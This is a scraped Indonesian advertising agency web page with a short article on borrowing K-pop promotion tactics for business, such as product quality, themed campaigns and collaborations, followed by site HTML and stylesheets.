<div id="_mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden; text-align: justify;">Kolaborasi antar bidang maupun sebidang mampu memberi warna dalam seni promosi. Hal ini dilakukan oleh Idol K-Pop. Sebelum merilis albumnya mereka melakukan berbagai kolaborasi dari mulai stiker line, talk show, event-event kecil dan lainnya. Ini bisa dilakukan untuk anda yang ingin merilis produk. Anda bisa melakukan kolaborasi untuk mengumpulkan eksposur terhadap produk anda.</div>
<p style="text-align: justify;"><img src="../download/strategi-promosi-ala-kpop.jpg" alt="" width="400" height="225" /></p>
<p style="text-align: justify;">Banyak hal yang bisa dicontoh dari fenomena K-Pop ini. Salah satunya adalah cara promosi dari Grup Bandnya. Mulai dari menyiapkan hingga cara mereka mempromosikan Grup Bandnya. Bahkan cara mereka memaintance fans hingga bisa menjadi community base yang menguntungkan dari segi bisnis.</p>
<p style="text-align: justify;">Berikut cara mereka dalam hal promosi yang bisa diterapkan ke bisnis anda.</p>
<p style="text-align: justify;"><strong>Produk yang Bagus</strong></p>
<p style="text-align: justify;">Agency menyiapkan Idol yang akan dipromosikan dengan sangat sempurna, mereka akan mentraine mereka sebelum debut. Alhasil ketika debut, Idol akan tampil sempurna ditambah dengan alunan musik dan seni visual&nbsp; yang sesuai dengan apa yang diharapkan audiens.</p>
<p style="text-align: justify;">Sama halnya dengan bisnis, sebelum anda memikirkan bagaimana cara memasarkannya. Akan lebih baik Anda memikirkan bagaimana produk anda adalah produk yang terbaik.&nbsp;</p>
<p style="text-align: justify;"><strong>Persiapan Materi Promosi yang Matang</strong></p>
<p style="text-align: justify;">Persiapan promosi mulai dari A sampai Z perlu dipersiapkan dengan terperinci , matang dan relevan. Sebagai contoh Boyband asal Korea Selatan BTS, ketika mau merilis album baru, mereka menjadikan bulan rilis menjadi &ldquo;Musim Comeback&rdquo; al hasil ketika musim tersebut mereka membuat materi promosi yang relevan dengan tema besarnya.</p>
<p style="text-align: justify;">Hal ini bisa juga diterapkan pada bisnis anda. Dalam membuat materi promosi anda harus membuat tema besar dalam hal promosi agar memudahkan anda dalam membuat konten promosi dan audiens anda tidak kebingungan.</p>
<p style="text-align: justify;"><strong>Kolaborasi&nbsp;</strong></p>
<p style="text-align: justify;">Kolaborasi antar bidang maupun sebidang mampu memberi warna dalam seni promosi. Hal ini dilakukan oleh Idol K-Pop. Sebelum merilis albumnya mereka melakukan berbagai kolaborasi dari mulai stiker line, talk show, event-event kecil dan lainnya. Ini bisa dilakukan untuk anda yang ingin merilis produk. Anda bisa melakukan kolaborasi untuk mengumpulkan eksposur terhadap produk anda.</p>
<p>&nbsp;</p></div>
				<span class="lineboth">Posted at August 8th, 2022 - 01:55:53</span>
                
                <div class="judul">5 latest news</div>
                                <span class="list">
                	&raquo; <a href="https://uterogroup.com/news/utero-salah-satu-advertising-terbesar-di-jawa-timur.app" title="utero salah satu advertising terbesar di jawa timur">Utero salah satu advertising terbesar di jawa timur</a>
				</span>
                                <span class="list">
                	&raquo; <a href="https://uterogroup.com/news/pengunjung-wwwuterogroupcom-mencapai-4667993-empat-juta-orang.app" title="pengunjung www.uterogroup.com mencapai (4.667.993) empat juta orang">Pengunjung www.uterogroup.com mencapai (4.667.993) empat juta orang</a>
				</span>
                                <span class="list">
                	&raquo; <a href="https://uterogroup.com/news/18-strategi-promosi-cerdas.app" title="18 Strategi Promosi Cerdas">18 Strategi Promosi Cerdas</a>
				</span>
                                <span class="list">
                	&raquo; <a href="https://uterogroup.com/news/founder-utero-advertising-motivator-slanker.app" title="founder utero advertising, motivator slanker">Founder utero advertising, motivator slanker</a>
				</span>
                                <span class="list">
                	&raquo; <a href="https://uterogroup.com/news/omzet-akhir-tahun-mencuat.app" title="omzet akhir tahun mencuat">Omzet akhir tahun mencuat</a>
				</span>
                                <span class="lineboth"><a href="https://uterogroup.com/news.app" title="See All News">... See All News &raquo;</a></span>
            </div><div id="bodykanan">
            <div class="isikanan2">
                <a target="_blank" href="https://uterogroup.com/news/-promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang-.app">? Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang! ?</a>
         ...
    </div>
        <div class="isikanan2">
                <a target="_blank" href="https://uterogroup.com/news/google-ganti-taggline-jadi-ai-for-everyone.app">GOOGLE GANTI TAGGLINE JADI "AI For Everyone."</a>
         ...
    </div>
                            <div class="isikanan img1">
<a href="https://uterogroup.com/ads/berhasil-geser-flim-horor-strategi-branding-flim-home-sweet-loan.app" title="BERHASIL GESER FLIM HOROR! STRATEGI BRANDING FLIM HOME SWEET LOAN">
                <img src="https://uterogroup.com/ads/imgads/berhasil-geser-flim-horor-strategi-branding-flim-home-sweet-loan.pic" alt="BERHASIL GESER FLIM HOROR! STRATEGI BRANDING FLIM HOME SWEET LOAN"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/kerjaan-kesukaan-baby-boomers-sampai-gen-alpha.app" title="KERJAAN KESUKAAN BABY BOOMERS SAMPAI GEN ALPHA">
                <img src="https://uterogroup.com/ads/imgads/kerjaan-kesukaan-baby-boomers-sampai-gen-alpha.pic" alt="KERJAAN KESUKAAN BABY BOOMERS SAMPAI GEN ALPHA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/baby-boomers-sampai-generasi-alpha-punya-bahasa-gaul-sendiri.app" title="BABY BOOMERS SAMPAI GENERASI ALPHA PUNYA BAHASA GAUL SENDIRI">
                <img src="https://uterogroup.com/ads/imgads/baby-boomers-sampai-generasi-alpha-punya-bahasa-gaul-sendiri.pic" alt="BABY BOOMERS SAMPAI GENERASI ALPHA PUNYA BAHASA GAUL SENDIRI"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/google-ganti-taggline-jadi.app" title="GOOGLE GANTI TAGGLINE JADI">
                <img src="https://uterogroup.com/ads/imgads/google-ganti-taggline-jadi.pic" alt="GOOGLE GANTI TAGGLINE JADI"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/cek-proges-brand-akhir-tahun.app" title="CEK PROGES BRAND AKHIR TAHUN ">
                <img src="https://uterogroup.com/ads/imgads/cek-proges-brand-akhir-tahun.pic" alt="CEK PROGES BRAND AKHIR TAHUN "/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smk-negeri-1-kalianget-madura-goes-to-utero.app" title="SMK NEGERI 1 KALIANGET MADURA GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/smk-negeri-1-kalianget-madura-goes-to-utero.pic" alt="SMK NEGERI 1 KALIANGET MADURA GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-1-kemlagi-goes-to-utero-indonesia.app" title="SMKN 1 KEMLAGI GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smkn-1-kemlagi-goes-to-utero-indonesia.pic" alt="SMKN 1 KEMLAGI GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-1-ponorogo-goes-to-utero-indonesia.app" title="SMKN 1 PONOROGO GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smkn-1-ponorogo-goes-to-utero-indonesia.pic" alt="SMKN 1 PONOROGO GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-3-surabaya-goes-to-utero.app" title="SMKN 3 SURABAYA GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/smkn-3-surabaya-goes-to-utero.pic" alt="SMKN 3 SURABAYA GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-08-sby-goes-to-utero-indonesia.app" title="SMKN 08 SBY GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smkn-08-sby-goes-to-utero-indonesia.pic" alt="SMKN 08 SBY GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smk-darul-muomah-jember-goes-to-utero-indonesia.app" title="SMK DARUL MUOMAH JEMBER GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smk-darul-muomah-jember-goes-to-utero-indonesia.pic" alt="SMK DARUL MUOMAH JEMBER GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/mahasiswa-politeknik-mercusuar-goes-to-utero.app" title="MAHASISWA POLITEKNIK MERCUSUAR GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/mahasiswa-politeknik-mercusuar-goes-to-utero.pic" alt="MAHASISWA POLITEKNIK MERCUSUAR GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/polimercia-goes-to-utero.app" title="POLIMERCIA GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/polimercia-goes-to-utero.pic" alt="POLIMERCIA GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smk-tlanakan-pamekasan-goes-to-utero-indonesia.app" title="SMK TLANAKAN PAMEKASAN GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smk-tlanakan-pamekasan-goes-to-utero-indonesia.pic" alt="SMK TLANAKAN PAMEKASAN GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/mk-negeri-1-anjatan-indramayu-goes-to-utero-indonesia.app" title="MK NEGERI 1 ANJATAN INDRAMAYU GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/mk-negeri-1-anjatan-indramayu-goes-to-utero-indonesia.pic" alt="MK NEGERI 1 ANJATAN INDRAMAYU GOES TO UTERO INDONESIA"/>
            </a>
        </div>
    </div>
 
</div>
	<div id="footer"> 
        <div class="ketengah" style="border-bottom:1px solid #111;">
			<div class="footer1">
                <div class="labelfooter">
					Who We Are?
				</div>
               	<div class="footerisi">
                    Suatu perusahaan yang bergerak dalam bidang jasa dan produk periklanan, 
                    idea dan concept yang konsisten dalam membantu para kliennya untuk 
                    mewujudkan nilai-nilai penjualan yang maksimal melalui concept-concept 
                    ide baik dalam grafis maupun photografi yang diolah dengan 
                    perangkat computer dan peralatan canggih
                    <a href="https://uterogroup.com/p/abaut.app" title="About Us">read more &rarr;</a>
                </div>
                <a href="http://www.facebook.com/uteroadvertisingindonesia" target="_blank" title="Find us on Facebook">
                	<img src="https://uterogroup.com/site/images/new-fb.png" height=45 width=300 alt="Find us on Facebook" style="border:none;padding-bottom: 15px;"/> 
				</a>              
                <a href="https://x.com/uteroINDONESIA" target="_blank" title="Follow us on Twitter">
                	<img src="https://uterogroup.com/site/images/new-twitter.png" height=45 width=300 alt="Follow us on Twitter" style="border:none;padding-bottom: 15px;"/> 
				</a>              
                <a href="http://instagram.com/uteroindonesia" target="_blank" title="Find us on Instagram">
                	<img src="https://uterogroup.com/site/images/new-instagram.png" height=45 width=300 alt="Find us on Instagram" style="border:none;padding-bottom: 15px;"/> 
				</a>              
                <a href="https://www.youtube.com/channel/UCkdJC5Tw0bk0xK9sUR80xnA" target="_blank" title="Find us on Youtube">
                        <img src="https://uterogroup.com/site/images/new-youtube.png" height=45 width=300 alt="Find us on Youtube" style="border:none;padding-bottom: 15px;"/>
                                </a>              
                <a href="https://www.youtube.com/channel/UC--Vge6YlX1y65HqjqYP8uQ" target="_blank" title="Find us on Youtube">
                        <img src="https://uterogroup.com/site/images/new-youtube2.png" height=45 width=300 alt="Find us on Youtube" style="border:none;padding-bottom: 15px;"/>
                                </a>

</div>    
            <div class="footer3">
                <div class="footerisi">
                	<div class="labelfooter">
<center>				Contact Us </center>
					</div>
                    <center>PT. UTERO KREATIF INDONESIA</center><br/>
                    <div class="labelfooter">
		<center>RUMAH MERAH OXYZ</center> </div>
<!--		    <center>(Rumah Merah OXYZ)<br />
                    Jalan Bantaran 1 No. 25<br />
		    Tulusrejo, Kec. Lowokwaru<br />
		    Malang - Jawa Timur<br />
                    Indonesia<br />65141<br /><br /></center>
                    <b>Telp.</b> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0341 408408 &nbsp;/ &nbsp;417417<br />
                    <b>Fax.</b>	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0341 417417<br /><br />
		    <b>WhatsApp</b> <br />
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;081 999 900 900 (wahyu)<br/>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;081 7388 616 (utero)<br/>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;081 333 09 9090 (chang)<br/><br />
                    <b>Email.</b> &nbsp;&nbsp;marketing_utero@yahoo.com<br/>
			 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;marketingutero@gmail.com<br/>
-->
                    <center>Jalan Bantaran 1 No. 25<br />
                    Tulusrejo, Kec. Lowokwaru<br />
                    Malang - Jawa Timur<br />
                    Indonesia<br />65141<br /><br />
                    <b>No. Telpon</b><br />0341 408408<br /><br />
                    <b>WhatsApp</b> <br />
                        081 999 900 900 (wahyu)<br/>
                        081 7388 616 (utero)<br/><br/>
                    <b>Email</b><br /> marketingutero@gmail.com<br/><br/>                    
</center>
                </div>
                <div class="footerisi">
<!--	
                	<div class="labelfooter">
						Yahoo! Messenger
					</div>
					
					<div class="ym">
                        <a href="ymsgr:sendIM?marketing_utero" style="float:left; margin-right:8px;">
							<img src="http://opi.yahoo.com/online?u=marketing_utero&m=g&t=1" border="0">
						</a>
						<a href="ymsgr:sendIM?marketing_utero">Marketing Utero Pusat 1</a><br />
                    </div>
                    	
					<div class="ym">
                        <a href="ymsgr:sendIM?uteropt01" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=uteropt01&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?uteropt01">Marketing Utero Pusat 2</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_ops1" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_ops1&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_ops1">Marketing Utero Pusat 3</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_design2" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_design2&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_design2">Desainer Utero 1</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_design3" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_design3&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_design3">Desainer Utero 2</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_design4" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_design3&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_design4">Desainer Utero 3</a><br />
					</div>
			
			<div class="ym">
                        <a href="ymsgr:sendIM?utero_bjr" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_bjr&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_bjr">Banjarbaru - KalSel</a><br />
					</div>
					
			<div class="ym">
                        <a href="ymsgr:sendIM?uteromdn" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=uteromdn&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?uteromdn">Utero Madiun</a><br />
					</div>
					
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_jkrt" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_jkrt&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_jkrt">Utero Jakarta</a><br />
					</div>
					
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_jogja" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_jogja&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_jogja">Utero Jogjakarta</a><br />
					</div>

			 <div class="ym">
                        <a href="ymsgr:sendIM?utero_sby45" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_sby45&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_sby45">Utero Surabaya</a><br />
                                        </div>

			 <div class="ym">
                        <a href="ymsgr:sendIM?utero_bali" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_bali&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_bali">Utero Bali</a><br />
                       			 </div>

                         <div class="ym">
			<a href="ymsgr:sendIM?utero_website" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_website&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_website">Utero Website</a><br />
                                        </div>
-->

								
					
			
					
			
					
			
					
			
					                                
                </div> <!-- end div footer isi -->
            </div> <!-- end div footer 3 -->
            
			<div class="footer2">
<div class="footerisi">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d126438.2886993069!2d112.6317828409092!3d-7.9786290600267975!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2dd629c5e8a20281%3A0x3ff201ddaa440c96!2sPT%20UTERO%20KREATIF%20INDONESIA!5e0!3m2!1sen!2sid!4v1696298771980!5m2!1sen!2sid" width="250" height="270" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
<br />
                <div class="labelfooter">Testimonial &raquo; 
						<a href="https://uterogroup.com/testimonial.app">Read More &rarr;</a>
				</div>
				<!-- mulai sini -->
				
<div class="footerisi">
							    		<div class="isitesti" style="text-align:justify;">Saya denger cerita miring dari temen saya tentang anda (utero) tapi saya bertanya tanya kok masih kuat ya anda berdiri kokoh.makanya saya pengen tau dan saya mencoba utk pesan brosur dan desainnya tapi ternyata semua sangkaan itu salah saya sangat puas dg pelayanannya, desainnya dan ketepatan waktunya,..akhirnya saya berpikir ternyata sepertinya banyak yang sirik atas keberhasilan anda yg banyak orang relatif cepat,..tapi saya akui ternyata ada kebesaran di sana,..apalagi ketika saya bertemu ownernya,..jelas semua karena dia yg energik dan gaul...(posisi diatas memang banyak anginnya, tapi sepertinya anda terlalu cuek dg angin itu,..sukses dan trima kasih bnyk utero advertising...</div>
		    		<div class="infotesti">From : dian &rarr;<br /> December 29th, 2009</div>
				</div>
            </div>
		</div>
		
        <div class="ketengah">
            <div class="both">
            	&copy 2009-2026 uterogroup.com, All Right Reserved
				<span style="float:right;">Page hits : 11942</span> 
            </div>        
        </div>
    </div>
        <style>
		    .float {
        		position: fixed;
                width: 60px;
                height: 60px;
                bottom: 25px;
                display: inline-block;
                background-color: #ba131a;
                color: #fff;
                border-radius: 50px;
                text-align: center;
                box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
                z-index: 100;
                font-size: 35px !important;
            }
            
        .my-float {
        	margin-top: 12px;
        }
            
        @media screen and (max-width: 768px) {
          .float {
              bottom: 175px !important;
          }
        }
		</style>
    <div style="text-align: center;">
		<a href="https://wa.me/6281999900900?text=%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%20%2ASalam%20Merah%2A%20%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%0ASaya%20dapat%20informasi%20dari%20uterogroup.com%0AMau%20konsultasi%20dong%21%0ANama%20%3A%20%0AAlamat%20%3A%0ANo.%20Telp%20%3A%0AEmail%20%3A%0AKebutuhan%20%3A" class="float" target="_blank">
            <i class="fa fa-whatsapp my-float"></i>
        </a>
    </div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<!--Start of Tawk.to Script-->
<!--
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5970a7fa0d1bb37f1f7a5101/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
-->
<!--End of Tawk.to Script-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uterogroup.com/site/views/style-slide.css
body_size: 410
content:
/*
	Featured Content Slider
	by: Chris Coyier
*/

					  				  
/*
	UTILITY STYLES
*/				  				  
					  				  
.floatLeft 									{ float: left; margin-right: 10px;}
.floatRight									{ float: right; }
.clear 										{ clear: both; }
a											{ outline: none; }


/*
	PAGE STRUCTURE
*/
#page-wrap 									{ width: 500px; margin: 25px auto; position: relative; min-height: 500px; top center; }


/*
	TYPOGRAPHY
*/
ul											{ list-style: square inside; }
blockquote									{ padding: 0 20px; margin-left: 20px; border-left: 20px solid #ccc; font-size: 14px; 
									  		  font-family: Georgia, serif; font-style: italic; margin-top: 10px;}

/*
	SLIDER
*/
.slider-wrap								{ width: 396px; position: absolute; top: 87px; left: 40px; background-color:#CCC;}		
.stripViewer .panelContainer 
.panel ul									{ text-align: left; margin: 0 15px 0 30px; }
.stripViewer								{ position: relative; overflow: hidden; width: 396px; height: 200px; }
.stripViewer .panelContainer				{ position: relative; left: 0; top: 0; }
.stripViewer .panelContainer .panel			{ float: left; height: 200px; position: relative; width: 396px; }
.stripNavL, .stripNavR, .stripNav			{ display: none; }
.nav-thumb 									{ border: 1px solid black; margin-right: 5px; }
#movers-row									{ margin: -43px 0 0 62px; }
#movers-row div								{ width: 20%; float: left; }
#movers-row div a.cross-link 				{ float: right; }
.photo-meta-data							{ background: url(../images/transpBlack.png); padding: 6px; height: 30px; 
											  margin-top: -40px; position: relative; z-index: 9999; color: white; width:385px; }
.cross-link									{ display: block; width: 62px; margin-top: -14px; 
											  position: relative; padding-top: 15px; z-index: 9999; }
.active-thumb 								{ background: transparent url(../images/icon-uparrowsmallwhite.png) top center no-repeat; }

.kotakslide{
	width:460px; 
	height:192px; 
	padding:4px!important; 
}
.titleslide{
	display:block;
	text-transform:uppercase;
	margin-bottom:4px;
	font:bold 12px/100% helvetica neue, helvetica, arial, sans-serif;
}
.titleslide a:link, .titleslide a:visited{
	color:#09F;
}
.titleslide a:hover{
	color:#CCCCCC;
}
.specslide{
	display:block;
	font:normal 11px/100% Verdana, Geneva, sans-serif;
}
.detilslide{
	display:block;
	text-align:right;
}

--- FILE ---
content_type: text/css
request_url: https://uterogroup.com/site/views/style.css
body_size: 3041
content:
@charset "utf-8";
/* 
	CSS Document By Rio Adetya Rizky
*/

body{
	margin:0px;
	padding:0px;
	font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
	color:#333;
}
form{
	padding:0px;
	margin:0px;
}
.ketengah{
	width:860px;
	margin:0px auto 0px auto;
	padding:0px!important;
	overflow:hidden;
}
.label{
	background:url(../images/label.png) no-repeat;
	color:#FFF;
	font:bold 14px/100% helvetica neue, helvetica, arial, sans-serif;
	padding:6px!important;
	letter-spacing:-1px;
	text-transform:capitalize;
	border:1px solid #333;	
}
.error{
	padding:0px;
	margin:0px;
	border-width:0px;
	color:#F00;
	font:normal 10px/100% helvetica neue, helvetica, arial, sans-serif;
}

a{
	color:#06F;
}
a:hover{
	color:#555;
	text-decoration:none;
}

#topbar{
	margin:0px;
	padding:0px;
	width:100%;
	background:url(../images/putih.png)center repeat-y;
}

/*---- area atas ----*/

#header{
	margin:0px;
	padding:0px;
	background:url(../images/new-head.png) center repeat-y #DF282A;
	height:150px;
	width:100%;
	overflow:hidden;
}
.bar{
	margin:0px;
	padding:0px;
	width:100%;
	background:url(../images/item.png) center repeat-y #2A2A2A;
	overflow:hidden;
}

	#menubar{
		margin:0 auto 0 auto;
		padding: 0;
		width:860px;
	}
		
		#menubar ul{
			margin: 0;
			padding-left: 0;
			float: left;
			font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
			width: 100%;
		}
		
		* html #menubar ul{ /*IE only rule. Delete extra margin-bottom*/
			margin-bottom: 0;
		}
		
		#menubar ul li{
			display: inline;
		}
		
		#menubar ul li a{
			float: left;
			color: gray;
			font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
			padding: 8px 6px 8px 6px;
			text-decoration: none;
			border-right:1px solid #111;
			border-left:1px solid #333;
		}
		
		#menubar ul li a:hover{
			color: #FFF;
		}
		
		#menubar ul li form{
			padding:0px;
			margin:0px;
		}
		
		#menubar ul li input[type=text], #menubar ul li input[type=submit]{
			-moz-border-radius: 2px;
  			border-radius: 2px;
			border:1px solid #CCC;
			margin-top:4px;
			margin-right:4px;
		}
		
		#menubar #current{
			background-color:#EBF5FE;
			/*border-bottom: 1px solid #EBF5FE;*/
			color:#000;
			border-top: 1px solid #000;
			border-right:1px solid #111;
			border-left:1px solid #333;			
		}
/*---- batas area atas dengan tengah ----*/

#body{
	margin:0px;
	padding:0px 0px 0px 0px;
	width:100%;
	background:url(../images/putih.png)center repeat-y;
	display:block;
	overflow:hidden;
}

.boxtop{
	display:block; 
	clear:both; 
	margin-bottom:10px; 
	padding:8px!important; 
	background-color:#333;
	-moz-border-radius: 4px; border-radius: 4px;	
	color:#efefef;
	font-size:24px;
}
	.barnull{
		border-bottom:1px solid #CCC;
		display:block;
		padding:8px;
		font:11px/100% Verdana, Geneva, sans-serif;
		width:844px;
		margin:0px auto;
		margin-bottom:8px;
		background-color:#EBF5FE;
		overflow:hidden;
	}
	#newsnya {
		list-style:none;
		margin:0px;
		padding:0px;
	}
	#newsnya a:link, #newsnya a:visited{
		color:#09F;
	}
	#newsnya a:hover{
		color:#333;
	}
	#bodykiri{
		width:236px;
		margin-right:8px;
		float:left;
		margin-left:4px;
	}
		#menuscrolling{
			width:236px;
			float:left;
			
		    overflow-x: hidden;
            position: relative;
            height: 864px;
    }
		.menukiri{
			list-style: none;
			margin: 0px;
			padding: 0px;
	}
			.menukiri li{
				margin:0px;
				padding:0px;
				overflow:hidden;
			}
			.menukiri li a:link, .menukiri li a:visited{
				margin:0px;
				text-decoration:none;
				color:#333;
				border-bottom:1px solid #CCC;
				display:block;
				clear:both;
				font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
				text-transform:uppercase;
				padding:6px 8px 6px 16px;
				background:url(../images/arrow1.gif) 8px center no-repeat;
				width:212px;
			}
			.menukiri li a:hover{
				color:#DF282A;
				padding-left:20px;
				background-color:#EFEFEF;
			}
			
	#bodytengah{
		float:left;
		width:400px;
		margin-right:8px;
	}	
		.list{
			display:block;
			padding:4px 0px 4px 0px;
			overflow:hidden;
		}
		#boxpromo{
			border:2px solid #333;
			margin-bottom:8px;
			height:200px;
			background-color:#444;
			width:396px;
		}
		.produklist{
			border:1px solid #000;
			float:left;
			width:126px;
			margin-bottom:8px;
			border:1px solid #CCC;
		}
		.produklistkanan{
			float:left;
			display:block;
			margin-bottom:8px;
			overflow:hidden;
			background-color:#000;
			color:#FFF;
		}
		.produklist:hover{ border:1px solid #DF282A; }
		.produklist a img, .produklistkanan a img{ border:none; }
		.prodtitle a:link, .prodtitle a:visited{
			font:normal 10px/100% Verdana, Geneva, sans-serif;
			color:#FFF;
			background-color:#000;
			display:block;
			letter-spacing:-1px;
			padding:2px 1px 2px 1px;
			text-decoration:underline;
			line-height:11px;
		}
		.prodtitle a:hover{
			color:#CCC;
		}
		.prodprice{
			font:normal 10px/100% Verdana, Geneva, sans-serif;
			color:#F00;
			background-color:#000;
			display:block;
			text-transform:uppercase;
			letter-spacing:-1px;
			padding:1px;
		}
		.jenis{
			display:block;
			clear:both;
			padding:4px;
			border-bottom:1px solid #EFEFEF;
			border-top:1px solid #FFF;
		}
			.titlejenis a:link, .titlejenis a:visited{
				display:block;
				color:#DF282A;
				font:bold 14px/100% helvetica neue, helvetica, arial, sans-serif;
				text-decoration:underline;
				padding-left:18px;
				margin-bottom:2px;
				background:url(../images/arrow-list.gif) left center no-repeat;
			}
			.titlejenis a:hover{ color:#333; text-decoration:none;}
			.ketjenis{
				display:block;
				margin-left:18px;
				font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
			}
			
		.news{
			display:block;
			clear:both;
			padding:6px 2px 6px 2px;
			border-bottom:1px solid #EFEFEF;
			border-top:1px solid #FFF;
		}
			.titlenews a:link, .titlenews a:visited{
				display:block;
				color:#333;
				font:bold 16px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
				margin-bottom:4px;
				text-decoration:none;
			}
			.titlenews a:hover{
				color:#999;
			}
			.tgl{
				display:block;
				font:normal 10px/100% Verdana, Geneva, sans-serif;
				letter-spacing:-1px;
				color:#CCC;
			}
			.isinews{
				font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				line-height:14px;
			}
			.isitesti{
